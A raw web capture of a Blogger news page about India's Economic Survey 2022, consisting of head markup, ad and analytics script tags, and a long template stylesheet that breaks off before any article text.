

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html
body_size: 37287
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/283544110422307746/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/01/nageswaran-164355132616x9.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html' property='og:url'/>
<meta content='Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sStmVS6Yz68NXauBgg_MjJ_jAPpxh_n7RwFvV4zb6YGhEs-eAVdyWK33y2UVoZ7LnED5arkEm7T8S4oV3pQj3zMqm5a2CYEdmZXOa3JIsjhaYWS-Tz2oWlQb8d-wK-LbYKTr2OytB89LIlHxtfp2a20Yw=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year's Survey -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/01/nageswaran-164355132616x9.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/01/nageswaran-164355132616x9.jpg' name='twitter:image'/>
<meta content='Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
